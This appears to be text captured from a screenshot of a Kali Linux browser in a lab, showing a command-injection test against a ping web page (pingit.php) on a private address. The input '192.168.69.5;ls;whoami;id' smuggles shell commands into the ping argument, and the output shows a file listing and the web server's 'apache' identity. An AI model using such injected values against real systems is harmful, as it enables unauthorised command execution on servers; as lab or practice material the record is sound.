 Not secure 192.168.69.8/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
192.168.69.5;ls;whoami;id
PING 192.168.69.5 (192.168.69.5) 56(84) bytes of data.
64 bytes from 192.168.69.5: icmp_seq=0 ttl=64 time=0.129 ms
64 bytes from 192.168.69.5: icmp_seq=1 ttl=64 time=0.232 ms
64 bytes from 192.168.69.5: icmp_seq=2 ttl=64 time=0.570 ms
--- 192.168.69.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.129/0.310/0.570/0.188 ms, pipe 2
index.php
pingit.php
apache
uid=48(apache) gid=48(apache) groups=48(apache)